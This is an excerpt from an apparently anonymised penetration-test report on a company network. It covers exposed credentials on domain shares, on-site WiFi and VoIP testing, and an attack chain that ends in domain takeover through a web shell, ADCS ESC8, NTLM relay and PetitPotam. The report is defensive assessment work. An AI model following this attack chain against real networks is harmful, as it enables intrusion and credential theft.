

Ansicht

 $\Box$ 



#### CCA User:



The information about all CCA usernames can be used to launch a brute force attack on the CCA login.

#### CCA export data:



# CCA archive:







#### Firefox passwords:

# (\\SVxACDx05.ACDS.local\profile\$\h.XXYAJDFASDFg.ACDS.V2\AppData\Roaming\Mozilla\Fir efox\Profiles\dho1lfz6.default-1527662276295)



http://portal.brolli.com:b'78022.sampleland',b'**password-removed'** https://shop.agm.at:b'sampleland@acds.eu',b'**password-removed'**' https://accounts.firefox.com:b'h.sampleland@acds.eu',b'**password-removed'**'

# **BearingPoint**.

# Credit card contract numbers:



#### Bank data:



# Wifi passwords:

```
Datei Bearbeiten Format Ansicht ?
k?xml version="1.0"?>
<WLANProfile xmlns="http://www.microsoft.com/networking/WLAN/profile/v1">
       <name> WLAN</name>
       <SSIDConfig>
               <SSID>
                      <hex>4a55464120574c414e</hex>
                      <name> WLAN</name>
               </SSID>
               <nonBroadcast>true</nonBroadcast>
       </SSIDConfig>
       <connectionType>ESS</connectionType>
       <connectionMode>auto</connectionMode>
       <autoSwitch>true</autoSwitch>
       <MSM>
              <security>
                      <authEncryption>
                              <authentication>WPA2PSK</authentication>
                              <encryption>AES</encryption>
                              <useOneX>false</useOneX>
                      </authEncryption>
                      <sharedKey>
                              <keyType>passPhrase</keyType>
                              <protected>false</protected>
                              </sharedKey>
```
# <span id="page-59-0"></span>**8.15.2. Recommendation**

Checking domain shares for outdated data and further protection of personal data.

# <span id="page-60-0"></span>**9. On.site inspection**

As part of the ATI implementation, an on-site inspection was also carried out at the "Sampledorf" site. Here, attention was paid to the possibilities for an attacker who is on site as service personnel.

# <span id="page-60-1"></span>**9.1. WiFi**

The WiFi network has been checked for potential vulnerabilities. The guest WiFI "ACDS WLAN GUEST" is open and therefore also unencrypted. Furthermore, the WiFi "Devices" and networks with a hidden SSID were found, each of which is encrypted with a pre-shared key.



An attempt was made to uncover the hidden SSID. However, this requires a connected client, which is then disconnected from the base station using a deauthentication attack. If the client attempts to reconnect, the SSID is leaked.

Unfortunately, a connected client could not be found for any of the identified BSSIDs.

It was checked whether any internal systems could be reached via the guest WiFi. However, the guest WiFi is well separated from the rest of the network and no access to internal systems was possible.

Note: The WiFi password could be viewed from another finding "8.15 Domain share findings:". From this we can deduce that an intercepted password hash could not be cracked (in finite time). However, the fact that a pre-shared key is used to access the internal WiFi and is rarely or never changed poses a different risk; anyone who knows this password (e.g. employees who have left the company, information leaks) can connect to the internal WiFi and therefore also to the internal network at any time. Here it may be advantageous to switch to personalized access or at least to dedicated accounts.

# <span id="page-61-0"></span>**9.2. VoIP network**

To test the VoIP network, a telephone in a meeting room was unplugged and a computer was connected.

An attacker has access to more than just telephones and telephone controllers. A total of 2806 hosts were found in the 192.168.\*.\* network range that were accessible to the attacker. These included printers, switches, domain controllers, etc.

This means that the vulnerabilities found in Chapter 8 can be exploited by an attacker at the site. Although not all hosts mentioned in Chapter 8 are directly accessible (e.g. the ACTi E32 cameras in the 192.168.87.\* range could not be reached), they can still be accessed via pivoting. Possible ways would be to take over the domain controller as a domain admin as described in 8.1, or to take over other domain computers via Firebird as described in 8.5, and then expand further into the network from there.



The intranet can also be reached via the VoIP network and taken over using the gaps already found.

We recommend limiting the VoIP network as much as possible. Only telephones and the required controllers should be accessible. We also recommend keeping the relevant software up to date and changing passwords to secure passwords.

# <span id="page-62-0"></span>**10. Exploitation Chain**

Based on the vulnerabilities found on site and internally, various attack chains could be put together. A possible exploit chain could look like this: An attacker is at an external location in the meeting room and manages to infiltrate the VoIP network. Via this network, he can access the intranet and the domain controller, among other things. The attacker scans these two targets and realizes that he can completely take over a domain computer via a web shell. With the help of this takeover, he exploits the ADCS ESC8 vulnerability and takes over the entire domain as domain administrator.

The attacker's laptop can be used as an NTLM relay attack. The PetitPotam tool can be executed directly as an executable file on the taken-over domain computer for forced authentication of the domain controller with the attacker, without the need for additional credentials.

# <span id="page-63-0"></span>**11. Used Software**



# BearingPoint.

Advanced Threat Inspection